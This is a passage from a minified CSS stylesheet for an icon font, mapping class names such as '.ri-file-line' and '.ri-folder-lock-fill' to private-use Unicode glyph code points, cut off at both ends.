65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri